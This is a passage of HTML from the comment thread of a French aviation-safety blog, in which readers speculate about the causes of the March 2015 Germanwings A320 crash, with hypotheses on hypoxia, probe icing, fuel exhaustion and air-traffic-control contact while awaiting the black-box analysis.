            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1810#respond" data-commentid="1810" data-postid="778" data-belowelement="comment-1810" data-respondelement="respond" data-replyto="Reply to remi" aria-label="Reply to remi">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1815">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1815">
                <time pubdate="1427292047">
                    March 25, 2015                    At                    14:00</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>S&#8217;il y a eu depressurisation et que l&#8217;oxygene ne marchait pas pour les pilotes, on peut toujours supposer que les passagers en ait eu. Parce que les passagers ont un systeme different bases sur des canettes chimiques qui produisent du O2. Dans ce cas, il est possible d&#8217;imaginer des pilotes inconscients mais des passagers qui sont conscients. Maintenant, dans une zone pareille, meme au sol je ne suis pas sur que la reception de telephone est bonne ou existe du tout. Sur un avion, c&#8217;est difficile de faire passer des messages. </p>
<p>Perso, j&#8217;ai recu des messages au-dessus du Canada alors que le 747 etait en altitude de croisiere allant vers les USA. Ca ne marche pas toujours, mais des fois le telephone capte une antenne au sol.</p>
        </div>

        <div class="comment-meta" id="comment-1815">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1815#respond" data-commentid="1815" data-postid="778" data-belowelement="comment-1815" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1811">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/0f575887ba32aab90f808d166b652f26d89ae2bdb89f0706154793995735c9de?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f575887ba32aab90f808d166b652f26d89ae2bdb89f0706154793995735c9de?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Luck</cite>

            <a class="comment-link" href="#comment-1811">
                <time pubdate="1427289366">
                    March 25, 2015                    At                    13:16</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p><a href="http://www.cockpitseeker.com/aircraft/a320/" rel="nofollow ugc">http://www.cockpitseeker.com/aircraft/a320/</a>      Questionnaire Qualification A320</p>
        </div>

        <div class="comment-meta" id="comment-1811">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1811#respond" data-commentid="1811" data-postid="778" data-belowelement="comment-1811" data-respondelement="respond" data-replyto="Reply to Luck" aria-label="Reply to Luck">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1813">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/9b2aef6b96cf82e37aa691edca1e2459be106fa369fae66b70db5170bffde80a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b2aef6b96cf82e37aa691edca1e2459be106fa369fae66b70db5170bffde80a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>DE LA FAURIE</cite>

            <a class="comment-link" href="#comment-1813">
                <time pubdate="1427291342">
                    March 25, 2015                    At                    13:49</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Hypoxie : le pilote auto aurait continué jusquà düsseldof puis fait des tours autour du terrain pour s&#8217;écraser en panne de kérosène. </p>
<p>On peux penser que l&#8217;équipage n&#8217;était pas dans la cabine ou en mesure de contrôler l&#8217;avion car même avec une déconnexion du PA, ils auraient du voir la perte d&#8217;altitude en visuel et au pire, l&#8217;alarme GPWS les aurait averti&#8230; On aurait alors vu une tentative de cabré, e serait-ce que les dernières secondes&#8230;</p>
<p>L&#8217;hypothèse du parebrise qui explose est à ce stade la réponse la plus &#8220;possible&#8221;. Cela s&#8217;est déjà vu (vol British Airways). </p>
<p>Question Amine : le PA se déconnecte-t-il automatiquement lors d&#8217;une décompression explosive? </p>
<p>Autre question Amine : compte tenu du poids estimé de l&#8217;avion, le plan de descente constaté pourrait-il correspondre à un angle de plané? Peut-on imaginer que l&#8217;avion ait tout simplement cessé de fonctionner et que l&#8217;APU ait été défaillant?</p>
        </div>

        <div class="comment-meta" id="comment-1813">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1813#respond" data-commentid="1813" data-postid="778" data-belowelement="comment-1813" data-respondelement="respond" data-replyto="Reply to DE LA FAURIE" aria-label="Reply to DE LA FAURIE">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1814">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1814">
                <time pubdate="1427291515">
                    March 25, 2015                    At                    13:51</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>1 &#8211; Le cap au 26 maintenu jusqu&#8217;au crash pose problème.<br />
2- L&#8217;auto pilot a été programmé probablement volontairement. Pourquoi ? Par qui ?<br />
3 &#8211; La relative rectitute de la pente de la trajectoire descendante démontre qu&#8217;il ne s&#8217;agissait pas d&#8217;une descente d&#8217;urgence ce qui est cohérent avec l&#8217;absence de &#8220;May- Day&#8221; ou de transpondeur affichant un code d&#8217;urgence.<br />
4- L&#8217;avion a probablement percuter la paroi dans son intégrité structurelle ou en tous les cas, en grande partie.</p>
<p>3 hypothèses issues de ces constatations :</p>
<p>&#8211;	Pilotes sous contrainte, mais vouloir se crasher dans un tel endroit isolé, est-ce crédible alors que Marseille n’était pas si loin ?<br />
&#8211;	Sondes renvoyant de fausses infos ce qui est semble incompatible avec la trajectoire finale sur les 8-10 dernière minutes et l’absence de manifestations vocales des pilotes.<br />
&#8211;	Grave problème technique à bord au point d’entrainer l’incapacitation des pilotes mais quid de la trajectoire finale ?</p>
<p>Seule l’analyse des boites noires pourra apporter des réponses.</p>
        </div>

        <div class="comment-meta" id="comment-1814">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1814#respond" data-commentid="1814" data-postid="778" data-belowelement="comment-1814" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1817">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/7967c6eeb8ec8ab57ec73841a870f0e79f8fec8ab3028bd5e769ab07f88aa85e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7967c6eeb8ec8ab57ec73841a870f0e79f8fec8ab3028bd5e769ab07f88aa85e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite><a href="http://clubmédiapart" class="url" rel="ugc external nofollow">renault</a></cite>

            <a class="comment-link" href="#comment-1817">
                <time pubdate="1427294723">
                    March 25, 2015                    At                    14:45</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Pourrait-on comparer cette situation à un raccourcissement de distance de vol ? Ce qui impliquerait une mise en situation de préparation à un atterrisage avancée.<br />
Cela peut-il s&#8217;effectuer à distance ? Puisqu&#8217;il paraîtrait qu&#8217;un avion de ligne est en somme un gros ordinateur volant.</p>
        </div>

        <div class="comment-meta" id="comment-1817">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1817#respond" data-commentid="1817" data-postid="778" data-belowelement="comment-1817" data-respondelement="respond" data-replyto="Reply to renault" aria-label="Reply to renault">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1818">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/64763e8b06e5c99010a40d3bbc392712b72116fcc9b2a1e6a99e51f029c5cbdf?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/64763e8b06e5c99010a40d3bbc392712b72116fcc9b2a1e6a99e51f029c5cbdf?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Deres</cite>

            <a class="comment-link" href="#comment-1818">
                <time pubdate="1427296822">
                    March 25, 2015                    At                    15:20</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Sans aller jusque là, des fonctions d&#8217;évitement automatique du terrain existe dans certains avions de chasse. Dans les avions modernes, les pilotes activent/désactivent les différents modes de pilote automatique mais le pilote automatique ne peut que se dés enclencher. Les pilotes servent de mode de secours au pilote automatique et il n&#8217;est pas prévu l&#8217;inverse. En particulier, dans le ferroviaire, il y a des fonctions de &#8220;détection d&#8217;homme mort&#8221; qui réalise des freinages d&#8217;urgence. Il pourrait y en avoir enclenchant un plan de vol automatique.</p>
        </div>

        <div class="comment-meta" id="comment-1818">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1818#respond" data-commentid="1818" data-postid="778" data-belowelement="comment-1818" data-respondelement="respond" data-replyto="Reply to Deres" aria-label="Reply to Deres">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1819">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b3aef37b33c71247bc53174b9f7fcd0bdf7688c609e5227a258ed3866ffa2c03?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3aef37b33c71247bc53174b9f7fcd0bdf7688c609e5227a258ed3866ffa2c03?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Rémi</cite>

            <a class="comment-link" href="#comment-1819">
                <time pubdate="1427298846">
                    March 25, 2015                    At                    15:54</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Juste avant l&#8217; impact il est etonnant qu &#8216;aucun passager n&#8217;ait envoyé un sms à des êtres chers.</p>
        </div>

        <div class="comment-meta" id="comment-1819">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1819#respond" data-commentid="1819" data-postid="778" data-belowelement="comment-1819" data-respondelement="respond" data-replyto="Reply to Rémi" aria-label="Reply to Rémi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1820">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1820">
                <time pubdate="1427301799">
                    March 25, 2015                    At                    16:43</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Une fois arrivé au FL380, 1 mn après, l&#8217;avion descend.<br />
Il pleuvait sur le départ de Barcelone et à l&#8217;altitude de croisière, il faisait hier entre -50 et -55°C.<br />
Givrage peu avant FL 380 d&#8217;une voire deux des trois sondes AoA ? Si oui, le calculateur se plante en désactivant celle(s) qui n&#8217;est pas encore givrée, il se retrouve avec de fausses datas et considère que l&#8217;avion est en stall et l’Alpha Protection prend la main et baisse le nez automatiquement de l&#8217;avion.<br />
A partir de là, les pilotes n&#8217;y comprennent plus rien voire paniques, ce qui n&#8217;explique pas l&#8217;absence de message de détresse, mais s&#8217;ils n&#8217;ont pas eu le reflexe de désactiver l&#8217;ADU , ca peut expliquer leur impuissance pendant 8 mn puisque le manche n&#8217;est plus prioritaire.<br />
Ca ressemble au scenario du Lufthansa A321 du 5 novembre 2014 mais sans la même issue.<br />
Hier, l&#8217;A320 est descendu de 3500 pieds/mn alors que sur le A231, il descendait de 4000 pieds/mn.</p>
<p>Ca peut être une hypothèse, qui, s&#8217;il s&#8217;avérait, ne serait pas une bonne nouvelle pour Airbus, après l&#8217;épisode douloureux des Pitot.</p>
<p>Mais encore une fois, seules les boites noires parleront.</p>
        </div>

        <div class="comment-meta" id="comment-1820">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1820#respond" data-commentid="1820" data-postid="778" data-belowelement="comment-1820" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1821">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/7de96b4aaa611b7b3325ec1b1e4d4fa2f49516311654f370b6fcbf05cd931ca0?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7de96b4aaa611b7b3325ec1b1e4d4fa2f49516311654f370b6fcbf05cd931ca0?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Guillaume DELEZ</cite>

            <a class="comment-link" href="#comment-1821">
                <time pubdate="1427302138">
                    March 25, 2015                    At                    16:48</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Pour ma part ça me fait vraiment penser au vol Helios Airways 522. En tout cas les pilotes ne devaient plus être conscients. Aucune réaction de l&#8217;équipage alors qu&#8217;ils étaient condamnés.</p>
        </div>

        <div class="comment-meta" id="comment-1821">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1821#respond" data-commentid="1821" data-postid="778" data-belowelement="comment-1821" data-respondelement="respond" data-replyto="Reply to Guillaume DELEZ" aria-label="Reply to Guillaume DELEZ">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1822">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/3860a7f46d5a48771034be4dd5d25f85855413c36b8c6daf5d8a5d5ec831c362?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3860a7f46d5a48771034be4dd5d25f85855413c36b8c6daf5d8a5d5ec831c362?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Tom</cite>

            <a class="comment-link" href="#comment-1822">
                <time pubdate="1427304069">
                    March 25, 2015                    At                    17:21</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Le BFU a publié hier le rapport intermédiaire de l&#8217;incident grave de l&#8217;A321 D-AIDP (Lufthansa 5 novembre 2014)</p>
<p><a href="http://www.bfu-web.de/EN/Publications/Interim_Reports/IR2014/I1_Report_14_6X014_A321_Pamplona.pdf?__blob=publicationFile" rel="nofollow ugc">http://www.bfu-web.de/EN/Publications/Interim_Reports/IR2014/I1_Report_14_6X014_A321_Pamplona.pdf?__blob=publicationFile</a></p>
        </div>

        <div class="comment-meta" id="comment-1822">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1822#respond" data-commentid="1822" data-postid="778" data-belowelement="comment-1822" data-respondelement="respond" data-replyto="Reply to Tom" aria-label="Reply to Tom">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1823">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/dae3d53515585ea1bab6e8ef4b70d479facb4ce81a3d36ca362061387d22eb70?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dae3d53515585ea1bab6e8ef4b70d479facb4ce81a3d36ca362061387d22eb70?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Alreen56</cite>

            <a class="comment-link" href="#comment-1823">
                <time pubdate="1427304196">
                    March 25, 2015                    At                    17:23</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Ben, non, la prise en mains à distance, c&#8217;est l&#8217;ouverture au pirates !!<br />
et aucune sécurisation de transfert de données ne serait aujourd&#8217;hui suffisamment robuste pour être jugée impiratable.</p>
        </div>

        <div class="comment-meta" id="comment-1823">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1823#respond" data-commentid="1823" data-postid="778" data-belowelement="comment-1823" data-respondelement="respond" data-replyto="Reply to Alreen56" aria-label="Reply to Alreen56">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1824">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/64e309d2b1a6938953a2673e58b57e0456f64ffe4d12caa745184f3f669ce7f1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/64e309d2b1a6938953a2673e58b57e0456f64ffe4d12caa745184f3f669ce7f1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>RB</cite>

            <a class="comment-link" href="#comment-1824">
                <time pubdate="1427305197">
                    March 25, 2015                    At                    17:39</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Information publiée par le Monde:</p>
<p>En 2012, Lufthansa avait cependant reconnu que l&#8217;un de ses avions Germanwings avait frôlé l&#8217;accident fin 2010, en raison de problèmes d&#8217;intoxication par des vapeurs d&#8217;essence ayant quasiment fait perdre connaissance à l&#8217;un des pilotes. Le capitaine, muni d&#8217;un masque à oxygène, avait finalement fait atterrir l&#8217;avion à l&#8217;aéroport de Cologne.</p>
<p>Il serait intéressant de savoir s&#8217;il s&#8217;agit du même appareil que celui qui vient de s&#8217;écraser.</p>
        </div>

        <div class="comment-meta" id="comment-1824">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1824#respond" data-commentid="1824" data-postid="778" data-belowelement="comment-1824" data-respondelement="respond" data-replyto="Reply to RB" aria-label="Reply to RB">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1825">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1825">
                <time pubdate="1427307704">
                    March 25, 2015                    At                    18:21</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Le BEA ayant extrait un fichier audio du FCR, ils en savent certainement plus ce soir.<br />
Je pense également qu&#8217;ils ont les ACARS depuis hier et fournis par Lufthansa contrairement à ce que le BEA a affirmé en conférence de presse&#8230;<br />
On apprend ce soir que la France a demandé officiellement l&#8217;aide d&#8217;Interpol pour, je cite, &#8220;apporter une aide pour l&#8217;identification des victimes et un soutien linguistique&#8221;.</p>
<p>Soit c&#8217;est une pure coïncidence soit il faut y voir une relation de cause à effets.</p>
<p>Nous sommes désormais complètement prisonniers de la comm officielle des autorités et du tempo imposé par le BEA.</p>
        </div>

        <div class="comment-meta" id="comment-1825">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1825#respond" data-commentid="1825" data-postid="778" data-belowelement="comment-1825" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1826">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/bc50de4e80d2ed52be3e11abf8eeef8ac5284eb8deb890e4fbab7d92621acbce?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc50de4e80d2ed52be3e11abf8eeef8ac5284eb8deb890e4fbab7d92621acbce?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Hmongs</cite>

            <a class="comment-link" href="#comment-1826">
                <time pubdate="1427312512">
                    March 25, 2015                    At                    19:41</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>D&#8217;accord avec cette hypothèse. J&#8217;ai moi même réfléchis a ce scénario.</p>
        </div>

        <div class="comment-meta" id="comment-1826">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1826#respond" data-commentid="1826" data-postid="778" data-belowelement="comment-1826" data-respondelement="respond" data-replyto="Reply to Hmongs" aria-label="Reply to Hmongs">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1827">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/398bfe86b5193dadac1510cc9a40badd813a528b038e6b12b19c2e16f760d453?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398bfe86b5193dadac1510cc9a40badd813a528b038e6b12b19c2e16f760d453?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Dominique</cite>

            <a class="comment-link" href="#comment-1827">
                <time pubdate="1427313160">
                    March 25, 2015                    At                    19:52</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>A priori :<br />
pas de bruit de moteur pour les derniers témoins à l&#8217;avoir vu<br />
pas de moteur en feu<br />
pas d&#8217;incendie au sol</p>
<p>Panne sèche ?</p>
        </div>

        <div class="comment-meta" id="comment-1827">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1827#respond" data-commentid="1827" data-postid="778" data-belowelement="comment-1827" data-respondelement="respond" data-replyto="Reply to Dominique" aria-label="Reply to Dominique">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1828">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/9b5d6e75bf5ed151824b3ec4eaf3da9b76cca565e8f70518b4c1d6e039897398?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b5d6e75bf5ed151824b3ec4eaf3da9b76cca565e8f70518b4c1d6e039897398?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Bibi</cite>

            <a class="comment-link" href="#comment-1828">
                <time pubdate="1427313310">
                    March 25, 2015                    At                    19:55</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Peut être une combinaison des facteurs suivants : l&#8217;angle, la vitesse élevée et surtout la nature granitique de la roche ?</p>
        </div>

        <div class="comment-meta" id="comment-1828">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1828#respond" data-commentid="1828" data-postid="778" data-belowelement="comment-1828" data-respondelement="respond" data-replyto="Reply to Bibi" aria-label="Reply to Bibi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1829">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b3aef37b33c71247bc53174b9f7fcd0bdf7688c609e5227a258ed3866ffa2c03?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3aef37b33c71247bc53174b9f7fcd0bdf7688c609e5227a258ed3866ffa2c03?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>remi</cite>

            <a class="comment-link" href="#comment-1829">
                <time pubdate="1427313397">
                    March 25, 2015                    At                    19:56</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Une question : on voit en boucle à la télé le site du crash. Un A320 qui percute une pente abrupte ça laisse pas un trou énorme , un cratère dans le flanc de la montagne ? Parceque la on voit rien !</p>
        </div>

        <div class="comment-meta" id="comment-1829">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1829#respond" data-commentid="1829" data-postid="778" data-belowelement="comment-1829" data-respondelement="respond" data-replyto="Reply to remi" aria-label="Reply to remi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1830">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/9b5d6e75bf5ed151824b3ec4eaf3da9b76cca565e8f70518b4c1d6e039897398?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b5d6e75bf5ed151824b3ec4eaf3da9b76cca565e8f70518b4c1d6e039897398?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Bibi</cite>

            <a class="comment-link" href="#comment-1830">
                <time pubdate="1427313665">
                    March 25, 2015                    At                    20:01</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Mon commentaire était en réponse à un autre évidemment et portait sur la nature des débris&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1830">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1830#respond" data-commentid="1830" data-postid="778" data-belowelement="comment-1830" data-respondelement="respond" data-replyto="Reply to Bibi" aria-label="Reply to Bibi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1831">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ad57a5b3ae978adb360a50b4362a49b1248cd6fd5a2354c98acbb4fd1bfc2b69?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad57a5b3ae978adb360a50b4362a49b1248cd6fd5a2354c98acbb4fd1bfc2b69?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Lebenj</cite>

            <a class="comment-link" href="#comment-1831">
                <time pubdate="1427315630">
                    March 25, 2015                    At                    20:33</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>a 10h35 il est au niveau 380<br />
a 10h39 il est au niveau 100.</p>
<p>a partir de quel niveau, l&#8217;appareil est en dehors de sa fenetre normal de vol, et donc le controle aerien doit prendre contact (et comment?) avec l&#8217;appareil?</p>
<p>la descente a durée 8 minutes, le controle aerien aurait donc du commencer a prendre contact des la premiere minute? la deuxieme?<br />
les tentatives de contact du controle aerien au sol sont ils enregistrés?</p>
<p>merci</p>
        </div>

        <div class="comment-meta" id="comment-1831">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1831#respond" data-commentid="1831" data-postid="778" data-belowelement="comment-1831" data-respondelement="respond" data-replyto="Reply to Lebenj" aria-label="Reply to Lebenj">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1835">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1835">
                <time pubdate="1427325300">
                    March 25, 2015                    At                    23:15</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Tout de suite en fait. L&#8217;avion devait garder le niveau 380. Au moindre ecart, donc des le niveau 370, le controleur le contacte pour lui demander de reprendre son niveau de vol. Le controleur a tente de le faire mais n&#8217;a jamais recu de reponse.</p>
<p>Les communications du controleur, meme que les traces radar, sont enregistres et disponibles aux enqueteurs.</p>
        </div>

        <div class="comment-meta" id="comment-1835">
